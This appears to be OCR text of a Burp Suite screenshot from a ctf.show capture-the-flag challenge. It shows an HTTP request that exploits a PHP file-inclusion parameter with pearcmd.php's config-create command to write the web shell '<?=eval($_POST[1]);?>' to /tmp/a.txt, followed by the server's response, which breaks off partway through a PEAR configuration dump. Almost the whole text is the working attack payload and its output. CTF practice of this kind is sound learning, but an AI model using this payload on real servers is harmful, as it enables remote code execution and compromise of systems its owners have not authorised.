 Pretty Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd.php&
+config-create+/<?=eval($_POST[1]);?>+/tmp/a.txt HTTP/1.1
2 Host:
b97770ff-1440-446f-bd46-55720e004148.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,image/apng,*/*;q=0.8,application/signe
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 08:33:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.33
8 Content-Length: 2544
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not set
>
15 PEAR server [DEPRECATED] master_server <not